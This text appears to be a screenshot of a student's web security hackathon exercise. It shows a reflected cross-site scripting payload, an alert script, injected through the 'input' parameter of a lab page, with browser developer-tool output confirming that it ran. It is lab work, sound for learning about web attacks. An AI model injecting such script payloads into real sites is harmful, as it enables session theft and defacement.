 waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201-hacked%20by%20Lakshmi...
...-hackathon.eastus.cloudapp.azure.com says
Level 1-hacked by Lakshmi Narayana Kanamarlapudi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript... Query String Parameters view source view URL-encoded
input: <script>alert("Level 1-hacked by Lakshmi Narayana Kanamarlapudi")</script>
1 requests 251 B transferred
Console